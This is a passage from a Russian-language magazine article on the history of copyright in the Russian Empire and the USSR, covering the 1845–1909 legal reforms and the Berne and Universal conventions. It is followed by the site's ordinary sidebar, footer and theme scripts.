<p>В 1845 году действие закона об авторском праве <a href="http://pravo.mgimo.ru/sites/default/files/pdf/009_pravo_i_gosudarstvo_karaulovayua.pdf" rel="noopener" target="_blank">распространили</a> на музыку, в 1846-м — на живопись. В 1857 году срок действия авторского права продлили. Случилось это после того, как вдова Пушкина <a href="https://bstudy.net/892511/pravo/istoriya_razvitiya_zakonodatelstva_avtorskom_prave" rel="noopener" target="_blank">обратилась</a> к императору с ходатайством: дать ее сыновьям исключительное право на публикацию сочинений Пушкина до конца их жизни. Просьбу отклонили, но буквально в следующем году изменили закон: теперь наследники и правопреемники автора имели исключительные права на публикацию его произведений в течение 50 лет после его смерти.</p>
<p>Следующая масштабная реформа закона об авторском праве <a href="http://pravo.mgimo.ru/sites/default/files/pdf/009_pravo_i_gosudarstvo_karaulovayua.pdf" rel="noopener" target="_blank">произошла</a> в 1909 году: копирайт наконец-то отделили от цензуры, а авторские права расширили на другие жанры искусства (например, на фотографию).</p>
<p>А вот к Бернской конвенции Российская империя так и не присоединилась. Вообще, тогда как другие европейские страны уже много лет пытались объединить усилия по защите авторских прав, Россия в этом смысле находилась почти в полной изоляции. Если изредка договоры с другими странами (например, с Францией, Бельгией и Германией) в сфере авторского права и заключались, то они были краткосрочными и мало что защищали. В начале XX века, правда, велась речь о присоединении к Бернской конвенции, но война и революция помешала этим планам.</p>
<hr />
<p>Забегая вперед, скажем, что в СССР международные обязательства в сфере авторского права тоже в основном игнорировались. Только в 1973 году Советский Союз присоединился к <a href="https://www.un.org/ru/documents/decl_conv/conventions/pdf/copyright.pdf" rel="noopener" target="_blank">Всемирной конвенции об авторском праве</a> — международному соглашению под эгидой ЮНЕСКО, предполагающему более низкий уровень охраны авторских прав по сравнению с Бернской конвенцией. Присоединение же к Бернской конвенции случилось уже после распада СССР, в 1994 году.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/law/" rel="tag">законы</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgenesis-of-copyright%2F&#038;title=%D0%9E%D1%82%C2%A0%D0%9C%D0%B0%D1%80%D1%86%D0%B8%D0%B0%D0%BB%D0%B0%20%D0%B4%D0%BE%C2%A0%D0%91%D0%B5%D1%80%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%3A%20%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgenesis-of-copyright%2F&#038;text=%D0%9E%D1%82%C2%A0%D0%9C%D0%B0%D1%80%D1%86%D0%B8%D0%B0%D0%BB%D0%B0%20%D0%B4%D0%BE%C2%A0%D0%91%D0%B5%D1%80%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%3A%20%D0%BA%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">25 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"195725","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"195725","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"svetlana-voroshilova","editor":"artem-chapaev","category":"longreads","tags":"law:art:history:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0412\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043f\u0440\u0430\u0432\u043a\u0430: <em>\u043a\u0430\u043a \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043b\u043e \u043f\u0440\u0430\u0432\u043e \u043d\u0430\u00a0\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u043c \u043e\u0440\u0443\u0436\u0438\u0435\u043c \u0432\u00a0\u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0430\u0445<\/em>","link":"\/second-amendment\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Oruzhie-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0441\u0451 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0431\u043e \u043a\u043e\u043f\u0442\u0438\u0442\u044c&raquo;. <em>\u041a\u0430\u043a \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044f \u043b\u044e\u0434\u044c\u043c\u0438 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/modern-slavery\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Rabotorgovlya-glav-360x270.jpg"},{"title":"\u041d\u0435\u043b\u0438\u043d\u0435\u0439\u043d\u0430\u044f \u0444\u0435\u0440\u0442\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u0435\u0440\u044b\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438\u00a0\u2014 \u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0438\u0434\u0435\u044f \u0438\u00a0\u043f\u0440\u0438 \u0447\u0435\u043c \u0442\u0443\u0442 \u0414\u043e\u043d\u0430\u043b\u044c\u0434 \u0422\u0440\u0430\u043c\u043f<\/em>","link":"\/medical-abortion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Aborty-glav-360x270.jpg"},{"title":"&laquo;\u0414\u0443\u043c\u0430\u044e, \u0411\u043e\u0433 \u043b\u044e\u0431\u0438\u0442 \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0438&nbsp;\u043a\u0440\u0430\u0441\u043e\u0442\u0443 \u0438&nbsp;\u043d\u0435&nbsp;\u043d\u0430\u043a\u0430\u0436\u0435\u0442 \u043c\u0435\u043d\u044f \u0437\u0430&nbsp;\u0442\u0430\u043d\u0435\u0446&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0440\u0430\u043d\u0441\u043a\u043e\u0439 \u0431\u0430\u043b\u0435\u0440\u0438\u043d\u043e\u0439 \u043e\u00a0\u0431\u0430\u043b\u0435\u0442\u0435 \u043f\u043e\u0434 \u043d\u0430\u0434\u0437\u043e\u0440\u043e\u043c \u0448\u0430\u0440\u0438\u0430\u0442\u0430<\/em>","link":"\/iranian-dancer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Balet-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0436\u0430 \u0438\u043b\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0437\u0430\u0438\u043c\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f? <em>\u041a\u0440\u0430\u0442\u043a\u0438\u0439 \u0433\u0438\u0434 \u043f\u043e\u00a0\u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0434\u0438\u0441\u043a\u0443\u0441\u0441\u0438\u044f\u043c \u043e\u00a0\u043a\u043e\u043b\u043b\u0430\u0436\u0430\u0445, \u0441\u0435\u043c\u043f\u043b\u0430\u0445 \u0438\u00a0\u0446\u0438\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435<\/em>","link":"\/collage-copyright\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Zaimstvovaniya-glav-360x270.jpg"},{"title":"\u0422\u0430\u043a\u0438\u0435 \u0440\u0430\u0437\u043d\u044b\u0435 \u043f\u0440\u0435\u043a\u0443\u0440\u0441\u043e\u0440\u044b. <em>\u041a\u0430\u043a \u0432\u043e\u0439\u043d\u0430 \u0441\u00a0\u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432\u00a0\u0431\u043e\u0440\u044c\u0431\u0443 \u0441\u00a0\u0445\u0438\u043c\u0438\u0435\u0439 \u0438\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u043e\u0439<\/em>","link":"\/precursors\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Prekursory-glav-360x270.jpg"},{"title":"\u0411\u0438\u0442\u0432\u0430 \u0437\u0430&nbsp;\u041a\u0443\u0448\u0442\u0430\u0443. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0431\u0430\u0448\u043a\u0438\u0440\u0441\u043a\u0430\u044f \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044f\u043a\u043e\u0432\u0430\u044f \u0433\u043e\u0440\u0430 \u0442\u0430\u043a \u0432\u0430\u0436\u043d\u0430?<\/em>","link":"\/kushtau-ecology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Gora-glav-360x270.jpg"},{"title":"\u0421\u043e\u0446\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0432&nbsp;\u044d\u043f\u043e\u0445\u0443 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430 \u043d\u0435\u00a0\u0441\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441\u00a0\u0432\u044b\u043f\u043b\u0430\u0442\u043e\u0439 \u043f\u043e\u0441\u043e\u0431\u0438\u0439<\/em>","link":"\/corona-help\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Virus-glav-4-360x270.jpg"},{"title":"\u0417\u0430\u043a\u043e\u043d, \u043f\u0440\u0430\u0432\u043e, \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430: <em>\u043d\u0435\u00a0\u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u0441\u0442\u0440\u044b \u0425\u0430\u0447\u0430\u0442\u0443\u0440\u044f\u043d<\/em>","link":"\/khachaturyan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/07\/Sestry-glav-360x270.jpg"},{"title":"\u041c\u0412\u0414 \u043f\u0440\u043e\u0442\u0438\u0432 \u0446\u0435\u043b\u0438\u0442\u0435\u043b\u044f \u0438&nbsp;\u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432 \u0420\u0410\u041d: <em>\u043a\u0430\u043a \u0441\u0435\u0441\u0442\u044c \u043f\u043e\u0436\u0438\u0437\u043d\u0435\u043d\u043d\u043e \u0437\u0430\u00a0\u043f\u0435\u0440\u0443\u0430\u043d\u0441\u043a\u0443\u044e \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0443\u044e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443<\/em>","link":"\/peruvian-medicine\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/03\/Psixodeliki-glav-360x270.jpg"},{"title":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u0438, \u0433\u0430\u043d\u0433\u0441\u0442\u0435\u0440\u0441\u043a\u043e\u0435 \u043a\u0438\u043d\u043e, \u0441\u0430\u043b\u0430\u0442 \u0446\u0435\u0437\u0430\u0440\u044c \u0438 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f \u043a\u043e\u043d\u0442\u0440\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430. <em>\u0427\u0442\u043e \u043c\u0438\u0440\u0443 \u043f\u043e\u0434\u0430\u0440\u0438\u043b \u0441\u0443\u0445\u043e\u0439 \u0437\u0430\u043a\u043e\u043d<\/em>","link":"\/drinking-ban\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/01\/suxoJ-zakon_ukfd-360x270.jpg"},{"title":"\u0427\u0442\u043e \u043d\u0435 \u0442\u0430\u043a \u0441 \u043e\u043d\u043b\u0430\u0439\u043d-\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c? <em>\u0420\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f \u0432 \u043d\u044e\u0430\u043d\u0441\u0430\u0445<\/em>","link":"\/chto-ne-tak-s-onlajn-obrazovaniem\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/7307916e-9933-48b5-8134-84087e364c59-360x203.jpg"},{"title":"&laquo;\u041c\u043d\u043e\u0433\u0438\u0435 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a&nbsp;\u043a\u043e\u0440\u043e\u0432\u0435 \u043a\u0430\u043a \u043a&nbsp;\u043c\u0430\u0442\u0435\u0440\u0438&raquo;. <em>\u0418\u0437-\u0437\u0430 \u0447\u0435\u0433\u043e \u0432\u00a0\u0418\u043d\u0434\u0438\u0438 \u0442\u043e\u043b\u043f\u0430 \u0433\u043e\u0442\u043e\u0432\u0430 \u043f\u043e\u0439\u0442\u0438 \u043d\u0430\u00a0\u043b\u0438\u043d\u0447\u0435\u0432\u0430\u043d\u0438\u0435<\/em>","link":"\/india-lynchings\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Linchevanie-glav-360x270.jpg"},{"title":"\u0428\u0442\u0440\u0430\u0444\u044b, \u0442\u044e\u0440\u044c\u043c\u0430 \u0438&nbsp;\u0441\u043c\u0435\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0437\u043d\u044c. <em>\u041a\u0430\u043a \u0438\u0441\u043a\u043e\u0440\u0435\u043d\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u044e\u00a0\u2014 \u0438\u00a0\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u044d\u0442\u043e \u0432\u043e\u043e\u0431\u0449\u0435<\/em>","link":"\/corruption-economics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/corrupt-glav-360x240.jpg"},{"title":"\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e \u0432&nbsp;\u043c\u0435\u0442\u0430\u0432\u0441\u0435\u043b\u0435\u043d\u043d\u044b\u0445? <em>\u041e\u0431\u044a\u044f\u0441\u043d\u044f\u0435\u0442 